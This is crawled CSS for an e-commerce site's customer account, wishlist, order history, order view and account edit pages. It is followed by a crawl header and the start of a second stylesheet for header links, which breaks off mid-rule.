  .customer-account-index .orderItems .item .bottom {
    color: #000;
    line-height: 1.5;
  }
  .customer-account-index .orderItems .item .bottom .total {
    color: #10396f;
    font-weight: 600;
  }
  .customer-account-index .block-wishlist .product-items {
    color: #000;
    background: #fff;
    padding: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-photo {
    width: 75px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-detail {
    width: calc(100% - 75px);
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-name {
    width: calc(100% - 170px);
    line-height: 26px;
    padding: 0 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .rightBox {
    width: 170px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productPrice {
    font-size: 26px;
    line-height: 1;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .old-price,
  .customer-account-index .block-wishlist .product-items li.product-item .price-label {
    display: none;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productReviewsBox .reviews-actions {
    font-size: 13px;
  }
}
@media screen and (min-width: 1200px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2);
  }
  .account .sidebar-main {
    width: 30%;
    padding-right: 3%;
    margin-top: 50px;
  }
  .account .sidebar-main .nav.items li {
    font-size: 21px;
    height: 46px;
    line-height: 48px;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    font-size: 22px;
  }
  .account .column.main {
    width: 70%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .customer-account-index .box-information {
    padding: 25px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item {
    font-size: 18px;
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 40px;
    padding: 0 25px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 16px;
    right: 25px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 10px 25px 0;
  }
  .customer-account-index .orderItems .item .bottom .orderNum {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 22px;
  }
  .customer-account-index .block-wishlist .product-item-name {
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .account .sidebar-main {
    width: 35%;
    padding-right: 3%;
  }
  .account .sidebar-main .nav.items li {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .account .column.main {
    width: 65%;
    padding-right: 3%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .customer-account-index .box-information {
    padding: 15px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 15px;
  }
  .customer-account-index .orderItems .item {
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 30px;
    padding: 0 15px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 14px;
    right: 15px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 5px 15px 0;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 18px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1300px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2 + 50px);
  }
}
body.account #maincontent {
  background: #f3f3f3;
}
body.account .block-compare,
body.account .block-reorder,
body.account .box-newsletter {
  display: none;
}
body.account .block-collapsible-nav .title {
  display: none;
}
body.account .nav.items li:nth-child(3),
body.account .nav.items li:nth-child(5),
body.account .nav.items li:nth-child(7),
body.account .nav.items li:nth-child(8),
body.account .nav.items li:nth-child(9),
body.account .nav.items li:nth-child(10) {
  display: none;
}
.customer-account-index .page-title-wrapper {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title strong {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title:after {
  content: "My Account";
}
.customer-account-index .box-information {
  background: #fff;
}
.customer-account-index .box-information .box-title {
  display: none;
}
.customer-account-index .box-information .box-actions {
  margin-top: 10px;
}
.customer-account-index .box-information .box-actions > * {
  color: #34537F;
  border-bottom: 1px solid currentColor;
}
.customer-account-index .box-information .edit {
  margin-right: 10px;
}
.customer-account-index .box-information .edit:before {
  content: "Modifying";
}
.customer-account-index .box-information .edit span {
  display: none;
}
.customer-account-index .block-dashboard-addresses,
.customer-account-index .block-reviews-dashboard {
  display: none;
}
@media screen and (max-width: 767px) {
  .account:not(.customer-account-index) .sidebar.sidebar-main {
    display: none;
  }
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    display: none;
  }
  .customer-account-index .block-dashboard-info .block-title {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    background: #10396f;
    font-size: 20px;
    height: 40px;
    line-height: 44px;
  }
  .customer-account-index .block-dashboard-info .block-title:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 10px;
    display: inline-block;
  }
  .customer-account-index .block-dashboard-info .block-content {
    background: #F3F3F3;
    padding: 20px 5%;
  }
  .customer-account-index .box-information {
    border-radius: 3px;
    padding: 10px 5%;
  }
  .customer-account-index .nav.items {
    margin-bottom: 20px;
  }
  .customer-account-index .nav.items li {
    color: #fff;
    font-size: 17px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #557399;
  }
  .customer-account-index .nav.items li:first-child {
    display: none;
  }
  .customer-account-index .nav.items li:not(:last-child) {
    border-bottom: 1px solid #9EAEC4;
  }
  .customer-account-index .nav.items li a {
    color: #fff;
    display: block;
  }
  .customer-account-index .nav.items li a:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    margin-right: 10px;
  }
  .customer-account-index .nav.items li a:after {
    content: "";
    width: 14px;
    height: 13px;
    vertical-align: text-top;
    background-image: url(../images/icon/arrow-white.png);
    background-size: cover;
    margin-left: 10px;
    margin-top: 1px;
    display: inline-block;
  }
  .customer-account-index .nav.items li:nth-child(2) a:before {
    content: "\f15c";
  }
  .customer-account-index .nav.items li:nth-child(4) a:before {
    content: "\f004";
  }
  .customer-account-index .nav.items li:nth-child(5) a:before {
    content: "\f041";
  }
  .customer-account-index .nav.items li:nth-child(6) a:before {
    content: "\f2c2";
  }
  .customer-account-index .nav.items li:nth-child(7) a:before {
    content: "\f08b";
  }
}
body.wishlist-index-index .wishlist-toolbar,
body.wishlist-index-index .action.update,
body.wishlist-index-index .action.share,
body.wishlist-index-index .action.back {
  display: none;
}
body.wishlist-index-index .wishlistList {
  width: 100%;
}
body.wishlist-index-index .wishlistList li.product-item {
  background: #fff;
  border-radius: 5px;
}
body.wishlist-index-index .wishlistList .price-box {
  font-weight: 600;
}
body.wishlist-index-index .wishlistList .price-box .old-price,
body.wishlist-index-index .wishlistList .price-box .price-label {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo {
  width: 120px;
  border: 1px solid #F0F4F3;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo img {
  margin: auto;
}
body.wishlist-index-index .wishlistList .product-item-info .info-columns {
  width: calc(97% - 120px);
}
body.wishlist-index-index .wishlistList .product-item-inner {
  position: relative;
}
body.wishlist-index-index .wishlistList .product-item-inner .comment-box {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart,
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  text-transform: uppercase;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart {
  width: calc(46% - 15px);
  border-radius: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  width: calc(92% - 30px);
  color: #fff;
  text-align: center;
  background: #10396f;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail span {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail:after {
  content: "Veiw Details";
}
body.wishlist-index-index .wishlistList .product-item-inner .edit {
  font-size: 0;
  line-height: 1;
  position: absolute;
  right: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit span {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit img {
  margin-left: 2px;
  display: inline-block;
}
body.wishlist-index-index .wishlistList .product-item-inner > .product-item-actions {
  width: calc(52% + 15px);
  position: absolute;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
body.wishlist-index-index .wishlistList .product-item-inner .wishlistQty {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete span {
  text-indent: -999999px;
  width: 29.75px;
  height: 34px;
  background-image: url(../images/icon/delete.jpg);
  background-size: cover;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
  color: #fff;
  text-transform: uppercase;
  background: #10396f;
  border: 0;
  margin: 0 auto;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
  height: 24px;
  vertical-align: text-bottom;
  margin-right: 3px;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 10px;
    padding: 10px 5% 6px;
  }
  .wishlist-index-index .wishlistList {
    padding: 0 3%;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 20px 5%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 17px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 13px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 36px;
    line-height: 38px;
  }
}
@media screen and (min-width: 500px) and (max-width: 767px) {
  .wishlist-index-index .wishlistList .price-box {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 50px 0 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 52px;
  }
}
@media screen and (max-width: 499px) {
  .wishlist-index-index .product-item-info {
    flex-wrap: wrap;
  }
  .wishlist-index-index .product-item-info > * {
    width: 100% !important;
  }
  .wishlist-index-index .product-item-info .product-item-photo {
    margin-bottom: 10px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 22px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 30px 0 50px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 360px;
    height: 44px;
    line-height: 46px;
  }
}
@media screen and (min-width: 768px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 14px;
    padding: 6px 12px;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 25px 4%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 20px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 18px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 15px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 46px;
    line-height: 48px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    text-align: right;
    padding: 50px 3% 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 24px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 54px;
    display: inline-block !important;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
    height: 26px !important;
    vertical-align: text-top !important;
    margin-top: -1px;
  }
}
@media screen and (min-width: 900px) {
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    font-size: 20px;
  }
}
.sales-order-history .page-title-wrapper {
  color: #557399;
  font-family: 'proximanova' !important;
  text-transform: uppercase;
}
.sales-order-history .message.empty {
  font-size: 22px;
  text-align: center;
  padding-bottom: 25px;
}
.sales-order-history .orderItems .item {
  background: #fff;
}
.sales-order-history .orderItems .item .top {
  color: #557399;
  border-bottom: 1px solid #CED9D5;
}
.sales-order-history .orderItems .item .status {
  font-weight: 600;
}
.sales-order-history .orderItems .item .orderNum {
  color: #557399;
}
.sales-order-history .orderItems .item .left .actions a {
  border-bottom: 1px solid currentColor;
  line-height: 1.1;
  display: inline-block;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(1) {
  color: #10396f;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(2) {
  color: #000;
}
.sales-order-history .orderItems .item .left .actions a.view span {
  display: none;
}
.sales-order-history .orderItems .item .right {
  color: #10396f;
  font-weight: 600;
  line-height: 1;
}
.sales-order-history .pager .toolbar-amount,
.sales-order-history .pager .limiter,
.sales-order-history .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-history .page-title-wrapper {
    padding: 15px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 10px 3% 5px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 15px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 13px;
    margin-bottom: 3px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 19px;
  }
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 23px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 400px) and (max-width: 767px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 15px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 26px;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-history .orderItems .item .top {
    font-size: 20px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 32px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 16px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 30px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-history .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .sales-order-history .page-title-wrapper {
    padding: 10px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 13px 3% 8px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 18px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    margin-bottom: 3px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 851px) {
  .sales-order-history .orderItems .item .actions a.view span.b {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
}
.sales-order-view.account .columns {
  background: #fff;
}
.sales-order-view .action.print {
  display: none;
}
.sales-order-view .page-title {
  margin-right: 25px;
}
.sales-order-view .order-status {
  text-transform: uppercase;
  vertical-align: top;
  border: 2px solid #ccc;
  border-radius: 3px;
  padding: 2px 10px;
  margin: 3px 0 0;
  display: inline-block;
}
.sales-order-view .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.sales-order-view .order-date .label {
  display: none;
}
.sales-order-view .order-actions-toolbar {
  font-size: 18px;
  margin-bottom: 15px;
}
.sales-order-view .order-actions-toolbar a {
  color: #006bb4;
}
.sales-order-view .order-links:after {
  content: "";
  display: block;
  clear: both;
}
.sales-order-view .order-links .item {
  font-size: 17px;
  line-height: 40px;
  margin: 0 0 -1px;
}
.sales-order-view .order-links .item strong {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 20px;
  display: block;
}
.sales-order-view .order-details-items {
  border: 1px solid #ccc;
  padding: 10px;
  margin-bottom: 40px;
}
.sales-order-view .order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.sales-order-view .order-details-items .order-title > strong {
  font-size: 30px;
  font-weight: 300;
}
.sales-order-view .order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.sales-order-view .order-details-items .table-wrapper .data.table {
  font-size: 18px;
  border: none;
  display: block;
}
.sales-order-view .order-details-items .table-wrapper .data.table > caption {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.sales-order-view .order-details-items .product-item-name {
  font-size: 23px;
  font-weight: 300;
  margin-bottom: 6px;
}
.sales-order-view .order-details-items .item-options dt {
  font-weight: 700;
}
.sales-order-view .order-details-items .item-options dd {
  margin: 0 0 15px;
}
.sales-order-view .order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.sales-order-view .order-details-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.sales-order-view .order-details-items .table-wrapper .data.table > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.sales-order-view .order-details-items .items-qty .title:after {
  content: ': ';
}
.sales-order-view .order-details-items .items-qty .item {
  white-space: nowrap;
}
.sales-order-view .order-items.table-wrapper .col.name {
  padding-top: 16px;
}
.sales-order-view .order-items.table-wrapper .col.price,
.sales-order-view .order-items.table-wrapper .col.qty,
.sales-order-view .order-items.table-wrapper .col.subtotal {
  text-align: right;
}
.sales-order-view .order-items.table-wrapper .col.price .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.qty .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 23px;
  font-weight: 700;
  line-height: 1;
  white-space: nowrap;
}
.sales-order-view .data.table tfoot {
  background: #f5f5f5;
}
.sales-order-view .block-order-details-view {
  margin-bottom: 40px;
}
.sales-order-view .block-order-details-view .block-title {
  border-bottom: 1px solid #c6c6c6;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.sales-order-view .block-order-details-view .block-title > strong {
  font-size: 28px;
  font-weight: 300;
}
.sales-order-view .block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.sales-order-view .block-order-details-view .box-title {
  font-size: 20px;
  margin: 0 0 10px;
  display: inline-block;
}
.sales-order-view .block-order-details-view .box-content {
  color: #000;
  font-size: 18px;
}
.sales-order-view .block-order-details-view address {
  font-style: normal;
}
.sales-order-view .block-order-details-view address a {
  color: #006bb4;
}
.sales-order-view .block-order-details-view .payment-method .title {
  margin-bottom: 10px;
}
.sales-order-view .block-order-details-view .payment-method table {
  text-align: left;
}
.sales-order-view .block-order-details-view .payment-method table > caption {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-view #maincontent {
    padding: 20px 15px 0;
  }
  .sales-order-view .page-title-wrapper {
    padding: 15px 0 0;
  }
  .sales-order-view .page-title {
    font-size: 32px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    padding: 5px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th:before {
    content: attr(data-th) ': ';
    color: #111;
    font-weight: 700;
    padding-right: 10px;
    display: inline-block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:last-child {
    padding-bottom: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    content: '';
    display: table;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    clear: both;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    padding: 11px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    font-weight: 300;
    width: 70%;
    text-align: left;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    width: 30%;
    text-align: right;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .order-details-items .product-item-name {
    display: inline-block;
  }
  .sales-order-view .order-details-items .items-qty {
    display: inline-block;
  }
  .sales-order-view .block-order-details-view {
    color: #000;
  }
  .sales-order-view .block-order-details-view .block-content .box {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 640px) {
  .sales-order-view .page-title {
    display: inline-block;
  }
}
@media screen and (max-width: 639px) {
  .sales-order-view .page-title {
    display: block;
  }
  .sales-order-view .order-status {
    margin: -10px 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-view .action.print {
    float: right;
    display: block;
  }
  .sales-order-view .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .sales-order-view .order-links .item strong {
    border-bottom: 0;
    padding: 1px 35px 2px 35px;
    margin-bottom: -1px;
  }
  .sales-order-view .order-details-items {
    padding: 25px;
    margin-top: -1px;
  }
  .sales-order-view .order-details-items.ordered .order-title {
    display: none;
  }
  .sales-order-view .order-details-items .col.name {
    padding-left: 0;
  }
  .sales-order-view .order-details-items .product-item-name {
    font-size: 20px;
  }
  .sales-order-view .order-details-items tfoot .amount,
  .sales-order-view .order-details-items tfoot .mark {
    text-align: right;
  }
  .sales-order-view .order-details-items tfoot .mark {
    font-weight: 300;
  }
  .sales-order-view .block-order-details-view .block-content:before,
  .sales-order-view .block-order-details-view .block-content:after {
    content: '';
    display: table;
  }
  .sales-order-view .block-order-details-view .block-content:after {
    clear: both;
  }
  .sales-order-view .block-order-details-view .block-content > .box {
    width: 25%;
    float: left;
    clear: none;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-view .column.main {
    padding-top: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-view .column.main {
    padding-top: 20px;
  }
  .sales-order-view .sidebar.sidebar-main {
    padding-top: 30px;
  }
}
body.account.customer-account-edit #maincontent {
  background: #fff;
}
.customer-account-edit .block-wishlist,
.customer-account-edit .password-info,
.customer-account-edit .action.back {
  display: none;
}
.customer-account-edit .page-title {
  color: #557399;
}
.customer-account-edit .form-edit-account .fieldset {
  margin-bottom: 40px;
}
.customer-account-edit .form-edit-account .fieldset > .legend {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  line-height: 1.2;
  border-bottom: 1px solid #c6c6c6;
  padding: 0 0 6px;
  margin: 0 0 20px;
  box-sizing: border-box;
  float: left;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(:last-child) {
  margin-bottom: 20px;
}
.customer-account-edit .form-edit-account .fieldset > .field.choice .label {
  font-weight: normal;
  margin: 0;
}
.customer-account-edit .form-edit-account .fieldset > .field > .label {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 6px;
  display: inline-block;
}
.customer-account-edit .form-edit-account input[type="text"],
.customer-account-edit .form-edit-account input[type="email"],
.customer-account-edit .form-edit-account input[type="password"] {
  font-size: 14px;
  width: 100%;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
}
.customer-account-edit .form-edit-account input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
.customer-account-edit .form-edit-account .save {
  font-size: 24px;
  font-weight: 600;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .customer-account-edit #maincontent {
    padding: 0 5% 40px;
  }
  .customer-account-edit .page-title {
    margin: 20px 0;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 36px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-edit #maincontent {
    padding: 0 0 40px;
  }
  .customer-account-edit .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .customer-account-edit .column.main {
    padding-top: 15px;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 40px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
    max-width: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css
body_size: 3578
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@media screen and (min-width: 1200px) {
  .page-header .panel .header.links {
    display: block;
  }
  .page-header .panel.wrapper .logoBox {
    width: 25%;
    left: calc(50vw - 580px);
    top: 58%;
    transform: translateY(-50%);
  }
  .page-header .panel.wrapper .header.links {
    width: 220px;
    height: 80px;
    position: absolute;
    top: calc(50% - 40px);
    right: 15%;
  }
  .page-header .panel.wrapper .header.links > .link {
    width: 140px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    background: #999594;
    position: absolute;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .link img.icon {
    height: 16px;
    margin-right: 3px;
    vertical-align: top;
    margin-top: 4px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link span.title {
    color: #000;
    font-size: 15px;
    line-height: 26px;
    text-transform: capitalize;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link .account-link span.title {
    max-width: calc(100% - 40px);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button .title {
    width: 50px;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button,
